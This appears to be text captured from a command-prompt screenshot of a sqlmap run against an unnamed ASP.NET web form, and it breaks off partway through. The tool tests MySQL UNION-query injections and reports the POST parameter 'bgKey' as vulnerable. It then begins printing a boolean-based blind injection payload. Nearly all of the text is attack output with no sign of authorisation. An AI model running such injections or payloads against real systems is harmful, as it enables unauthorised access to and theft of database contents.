 命令提示符
[16:29:20] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[16:29:23] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[16:29:28] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[16:29:32] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[16:29:36] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[16:29:40] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[16:29:44] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[16:29:49] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[16:29:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'bgKey' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 518 HTTP(s) req
uests:
---
Place: POST
Parameter: bgKey
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: __EVENTTARGET=Button1&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTk5NzU4
NTI2MQ9kFgICAw9kFgYCAg8WAh4HVmlzaWJsZWdkAgMPFgIeCWlubmVyaHRtbAWrATx0ciBjbGFzcz0n